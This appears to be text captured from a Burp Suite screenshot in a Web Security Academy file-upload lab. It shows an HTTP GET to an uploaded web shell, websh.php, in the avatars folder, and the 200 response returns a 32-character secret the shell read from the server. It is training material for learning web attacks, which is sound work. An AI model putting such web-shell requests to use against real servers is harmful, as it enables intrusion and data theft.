 Request
Pretty Raw Hex \n
1 GET /files/avatars/websh.php HTTP/1.1
2 Host: 0ab1005903cbe34ec09e21a7005c00c2.web-security-academy.net
3 Cookie: session=dpvTgDF54L1Z03UpBqJlXCx4JDBlvnov
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 08 Aug 2022 06:39:00 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 32
7
8 lzrhEfFC6qXOwOC4hwkSv2l8yFF4WnQR